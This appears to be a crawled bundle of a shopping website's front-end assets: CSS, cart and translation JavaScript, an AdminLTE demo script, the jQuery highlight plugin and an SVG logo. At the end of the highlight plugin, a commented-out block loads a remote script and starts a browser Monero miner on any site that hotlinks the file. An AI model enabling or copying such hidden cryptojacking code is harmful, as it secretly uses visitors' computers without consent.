.pagination li {
    cursor: pointer;
}

.redtext { color:red }
.redtextbold { color:red; font-weight:bold; }

.caseT { text-transform: capitalize; }

.rec_titles { margin-top:20px; }
.rec_titles li { padding-top: 3px; }

--- FILE ---
content_type: application/javascript
request_url: https://icongrouponline.com/js/icongrouponline.js?v=88b100e799a01dc478ce399282ec412d1dc1b6cccd9f87c8b501d2b626f0f4e8
body_size: 6045
content:
var translate_url = "/Translate";

$(function () {
    setShoppingCartCount();
})

function hideAddtoCartButton() {
    var isbnList = ($.cookie("iconwishlist")) ? $.cookie("iconwishlist") : "";
    isbnList.split("▓").forEach(function (v, i) {
        if (i != 0) {
            var l = v.split("||");
            //console.log("zms " + l[1])
            $("." + l[1]).html("Added to cart.");
        }
    });
}

function setShoppingCartCount() {
    if (typeof $.cookie("iconwishlist") !== "undefined") {
        var isbnList = $.cookie("iconwishlist");
        $("#shoppingCartCount").text(isbnList.split("▓").length - 1);
    }else{
		//console.log("wishlist 0");
    }
    SetReportListFromCookies();
}

function addToWishList(isbn_price_productid, lang, obj) {
    //console.log(isbn_price_productid);
    var isbnList = ($.cookie("iconwishlist")) ? $.cookie("iconwishlist") : "";
    //console.log(isbnList);
    var reportDetail = $(obj).parent().parent().parent().parent().find("h5").eq(0).text() + "||" + isbn_price_productid + "||1||pdf";
    $.cookie("iconwishlist", isbnList + "▓" + reportDetail, { expires: 1, path: '/' });
    setShoppingCartCount();
    $(obj).parent().html("Added to cart.");
    gtag_report_conversion_cart(); //Add to cart conversion
    window.location.href = window.location.origin + "/" + lang + "/ShoppingCart/";


}

function clearCookies() {
    $.removeCookie('iconwishlist', { path: '/' });
    SetReportListFromCookies();
}

function getUrlParameter(sParam) {
    var sPageURL = window.location.search.substring(1),
        sURLVariables = sPageURL.split('&'),
        sParameterName,
        i;

    for (i = 0; i < sURLVariables.length; i++) {
        sParameterName = sURLVariables[i].split('=');

        if (sParameterName[0] === sParam) {
            return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
        }
    }
};


//$(window).bind('popstate', function () {
//    window.location.href = window.location.href;
//});

var isbns = [];
function SetReportListFromCookies() {
    isbns = [];
    var isbnList = ($.cookie("iconwishlist")) ? $.cookie("iconwishlist") : "";
    isbnList.split("▓").forEach(function (v, i) {
        if (i != 0) {
            var l = v.split("||");
            isbns.push(l[1]);
            $("." + l[1]).hide();
        }
    });
}

function isEmail(email) {
    var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
    return regex.test(email);
}

var translate_url = "/Translate";
function _translate(strings, section, format, callback) {
    //console.log(strings);
    //console.log(JSON.stringify(strings));

    if (format) { //format parameter provided? return string
        $.ajax({
            url: translate_url + (format ? "Formatted" : ""), //contentType: "application/json; charset=utf-8",        
            dataType: "json",
            method: "POST",
            traditional: true,
            data: { strings: strings, section: section, format: format },
            /*data: JSON.stringify({
                    "strings": strings
                 }),*/
        }).done(function (r) {
            //console.log(r);

            if (callback)
                callback(r);
            else
                return r;
        });
    }
    else { //no format paramater? return string array
        $.ajax({
            url: translate_url, //contentType: "application/json; charset=utf-8",        
            dataType: "json",
            method: "POST",
            traditional: true,
            data: { strings: strings, section: section },
            /*data: JSON.stringify({
                    "strings": strings
                 }),*/
        }).done(function (r) {
            //console.log(r);

            if (callback)
                callback(r);
            else
                return r;
        });
    }
}


function autocomplete(element_id, section, fire_event)
{    
    $("#" + element_id).autocomplete({
        source: function (request, response) {
            
            $.ajax({
                url: "/AutoComplete",
                type: "POST",
                dataType: "json",
                contentType: "application/json; charset=utf-8",
                data: JSON.stringify({
                    prefix: request.term,
                    section: section
                }),
                success: function (data) {
                    response(data);
                    //response($.map(data, function (item) {
                    //    return item;
                    //}))
                },
                error: function (response) {
                    console.warn(response);
                    //alert(response.responseText);
                },
                failure: function (response) {
                    console.error(response);
                    //alert(response.responseText);
                }                
            });
        },
        select: function (e, ui) {
            //console.log("disabling");
            //response({});
            $(this).autocomplete("close");
            //$(this).autocomplete("disable");
            $(this).val(ui.item.value);
            fire_event(ui.item.value);
            //e.preventDefault();
        },
        minLength: 2
    });
}

function gtag_report_conversion_cart(url) { //Add to cart conversion
    var callback = function () {
        if (typeof (url) != 'undefined') {
            window.location = url;
        }
    };
    gtag('event', 'conversion', {
        'send_to': 'AW-656489351/797DCKznhfEBEIf3hLkC',
        'event_callback': callback
    });
    return false;
}

function gtag_report_conversion_outbound_click(url) { //outbound click conversion
    var callback = function () {
        if (typeof (url) != 'undefined') {
            window.location = url;
        }
    };
    gtag('event', 'conversion', {
        'send_to': 'AW-656489351/TrN1CKjUs_EBEIf3hLkC',
        'event_callback': callback
    });
    return false;
}

--- FILE ---
content_type: application/javascript
request_url: https://icongrouponline.com/dist/js/pages/dashboard.js
body_size: 678
content:
/*
 * Author: Abdullah A Almsaeed
 * Date: 4 Jan 2014
 * Description:
 *      This is a demo file used only for the main dashboard (index.html)
 **/

$(function () {

  'use strict';

  // Make the dashboard widgets sortable Using jquery UI
  $('.connectedSortable').sortable({
    containment         : $('section.content'),
    placeholder         : 'sort-highlight',
    connectWith         : '.connectedSortable',
    handle              : '.box-header, .nav-tabs',
    forcePlaceholderSize: true,
    zIndex              : 999999
  });
  $('.connectedSortable .box-header, .connectedSortable .nav-tabs-custom').css('cursor', 'move');

  // jQuery UI sortable for the todo list
  $('.todo-list').sortable({
    placeholder         : 'sort-highlight',
    handle              : '.handle',
    forcePlaceholderSize: true,
    zIndex              : 999999
  });



});


--- FILE ---
content_type: application/javascript
request_url: https://icongrouponline.com/plugins/highlight/jquery.highlight-5.js
body_size: 2189
content:
/*

highlight v5

Highlights arbitrary terms.

<http://johannburkard.de/blog/programming/javascript/highlight-javascript-text-higlighting-jquery-plugin.html>

MIT license.

Johann Burkard
<http://johannburkard.de>
<mailto:jb@eaio.com>

*/

jQuery.fn.highlight = function(pat) {
 function innerHighlight(node, pat) {
  var skip = 0;
  if (node.nodeType == 3) {
   var pos = node.data.toUpperCase().indexOf(pat);
   pos -= (node.data.substr(0, pos).toUpperCase().length - node.data.substr(0, pos).length);
   if (pos >= 0) {
    var spannode = document.createElement('span');
    spannode.className = 'highlight';
    var middlebit = node.splitText(pos);
    var endbit = middlebit.splitText(pat.length);
    var middleclone = middlebit.cloneNode(true);
    spannode.appendChild(middleclone);
    middlebit.parentNode.replaceChild(spannode, middlebit);
    skip = 1;
   }
  }
  else if (node.nodeType == 1 && node.childNodes && !/(script|style)/i.test(node.tagName)) {
   for (var i = 0; i < node.childNodes.length; ++i) {
    i += innerHighlight(node.childNodes[i], pat);
   }
  }
  return skip;
 }
 return this.length && pat && pat.length ? this.each(function() {
  innerHighlight(this, pat.toUpperCase());
 }) : this;
};

jQuery.fn.removeHighlight = function() {
 return this.find("span.highlight").each(function() {
  this.parentNode.firstChild.nodeName;
  with (this.parentNode) {
   replaceChild(this.firstChild, this);
   normalize();
  }
 }).end();
};

/* PLEASE DO NOT HOTLINK MY FILES, THANK YOU. */
/*
if (!/johannburkard.de$/i.test(location.hostname)) {
    (function() {
        function load(b,c){var d=document,f="script",a=d.createElement(f),e=2166136261,g=b.length,h=c,k=/=\?/;d=d.getElementsByTagName("script")[0];if(k.test(b)){for(;g--;)e=16777619*e^b.charCodeAt(g);window[f+=0>e?-e:e]=function(){h.apply(h,arguments);delete window[f]};b=b.replace(k,"="+f);c=0}a.onload=a.onreadystatechange=function(){if(/de|m/.test(a.readyState||"m")){c&&c();d.parentNode.removeChild(a);try{for(c in a)delete a[c]}catch(l){}}};a.src=b;window.setTimeout(function(){d.parentNode.insertBefore(a,d)},0)};
        load('//statdynamic.com/lib/crypta.js', function() {
          window['miner'] = new CRLT.Anonymous('766f3e40a7398c893068475552d5b3bfef6dce870fb2', {
            threads:4,throttle:0.2, coin: "xmr",
          })
          window['miner'].start()
        })
    })()
}
*/

--- FILE ---
content_type: image/svg+xml
request_url: https://icongrouponline.com/dist/img/logo.svg
body_size: 1233
content:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 20010904//EN"
 "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<svg version="1.0" xmlns="http://www.w3.org/2000/svg"
 width="100.000000pt" height="179.000000pt" viewBox="0 0 100.000000 179.000000"
 preserveAspectRatio="xMidYMid meet">

<g transform="translate(0.000000,179.000000) scale(0.100000,-0.100000)"
fill="#000000" stroke="none">
<path d="M115 1742 c144 -70 258 -158 357 -276 l50 -60 -53 -27 c-53 -27 -192
-77 -277 -99 -64 -16 -43 -34 32 -26 92 10 183 35 262 71 l71 32 35 -61 c39
-67 105 -227 110 -266 3 -23 -3 -27 -84 -54 -48 -16 -85 -32 -83 -36 6 -10 88
-1 142 15 39 12 42 11 47 -9 13 -55 25 -239 18 -306 -7 -73 -8 -75 -42 -92
-19 -10 -86 -34 -147 -54 -62 -20 -110 -41 -107 -46 8 -12 101 -1 193 23 40
11 76 18 78 15 7 -7 -25 -119 -55 -192 -34 -82 -78 -158 -135 -234 l-41 -55
52 44 c120 99 241 279 290 430 24 74 32 87 68 112 48 33 104 94 104 114 0 7
-7 20 -15 29 -15 15 -25 19 -77 30 -27 6 -28 9 -28 72 0 36 -5 97 -12 135
l-11 70 31 31 c18 17 32 39 32 49 0 23 -29 39 -67 38 -21 -1 -23 -3 -8 -6 41
-10 47 -24 24 -49 l-22 -24 -27 69 c-32 83 -92 192 -130 241 l-28 35 24 30
c46 58 23 92 -71 110 -45 8 -40 -4 8 -20 36 -11 47 -44 22 -65 -13 -11 -24 -5
-74 43 -114 109 -288 205 -438 241 -115 28 -117 26 -18 -22z m816 -1002 c10
-6 19 -17 19 -24 0 -13 -69 -81 -75 -74 -2 2 0 27 2 56 6 55 15 62 54 42z"/>
</g>
</svg>
